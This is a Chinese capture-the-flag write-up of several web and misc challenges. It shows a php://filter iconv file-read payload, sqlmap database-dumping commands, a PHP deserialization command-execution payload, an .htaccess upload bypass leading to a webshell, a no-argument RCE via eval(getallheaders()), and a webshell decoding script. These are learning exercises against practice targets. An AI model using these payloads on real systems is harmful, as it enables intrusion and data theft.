WEB
游戏高手
本题打开为一个js前端游戏,我们可以通过过关条件查询来找到flag所在位置(即本关需要100000分才可以得到flag)

include 0。0

本题需要我们通过伪协议读取,但是其过滤常见的base和rot读取,所以我们需要通过另一种方法来读取,即utf-8等之类的语言读取flag
构造payload
url/?file=php://filter/read=convert.iconv.utf-8.utf-16/resource=flag.php

官方payload:
url/?file=php://filter/convert.iconv.UTF-8.UTF-7/resource=flag.php
ez_sql

尝试发现有sql注入点,这里我选择用sqlmap一把梭了,如下
指令–爆库:python sqlmap.py -u “http://a53a0a2a-cffd-4640-b678-fb674712e0b6.node4.buuoj.cn:81/?id=TMP0919“ –dbs –batch

猜测其在ctf中,继续下一项爆表
指令–爆表:python sqlmap.py -u “http://a53a0a2a-cffd-4640-b678-fb674712e0b6.node4.buuoj.cn:81/?id=TMP0919“ -D ctf –tables –batch

显而易见在here_is_flag中,所以接下来爆列
指令–爆列:python sqlmap.py -u “http://a53a0a2a-cffd-4640-b678-fb674712e0b6.node4.buuoj.cn:81/?id=TMP0919“ -D ctf -T here_is_flag –columns –batch

最后一项,爆flag列中字段
指令–爆字段:python sqlmap.py -u “http://a53a0a2a-cffd-4640-b678-fb674712e0b6.node4.buuoj.cn:81/?id=TMP0919“ -D ctf -T here_is_flag -C flag –dump –batch
Unserialize?

打开本题连接可看到上述php代码

在__destruct中过滤了一些常见看文件的命令,然后通过system执行该命令
先编写一个序列化,通过给$cmd赋值**ls /**看看根目录下有哪些文件,这里的$cmd是被private保护的,所以如果为了避免private,可以选择将序列化后的结果加上urlencode,如下图
也可以在php编译器中将private改为public然后正常序列化输出



可以看到里面有着th1s_1s_fffflllll4444aaaggggg 显而易见,flag就在其中,所以我们将**$cmd**的命令改变一下
$cmd = ‘uniq /th1s_1s_fffflllll4444aaaggggg’;
Upload again!
刚开始看到本题,我想着通过图片幻术头绕过检测,不过还是被其检测出来,说明问题出在后面的语句里,所以将其修改为另一种形式

即:


发现如此也还是不行,但jpg文件可以上传,那么这就需要用到.htaccess文件
通过在其编写:AddType application/x-httpd-php .jpg,让服务器对其当作php文件分析,

然后再通过蚁剑连接得到flag

R!!C!!E!!
打开后就只有这么一段话
使用dirsearch扫描从中扫到了.git,说明我们通过git源码泄露得到源码

再通过GitHack工具去获取源码

打开bo0g1pop.php文件,内容为
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
}根据**’;’ === preg_replace(‘/[^\W]+\((?R)?\)/‘, ‘’, $_GET[‘star’]**知晓其为无参数rce命令执行
然后接下来过滤了一些常用的用于无参数命令执行的 php 方法,但过滤不全,

通过BP抓包
构造: url/?bo0g1pop.php?star=eval(next(getallheaders()));
官方: url/?bo0g1pop.php?star=eval(pos(array_reverse(getallheaders())));
getallheaders() 函数用于从 HTTP 请求头中获取所有的头信息,然后调用 next() 函数返回数组中的下一个元素,并将其作为参数传递给 eval() 函数来执行
执行中就User-Agent的回显,所以在User-Agent的头上写着命令执行的指令,从而得到flag
MISC
WebShell的利用
本题按官方wp进行复现
<?php
$shell="eval(str_rot13(convert_uudecode(str_rot13(base64_decode('编码太长,省略一下')))));";
for($i=0; $i<50; $i++) {
if(preg_match("/base64/",$shell)) {
$tmp = preg_replace("/eval/","return ",$shell);
$shell = eval($tmp); }
else{
break; }
}
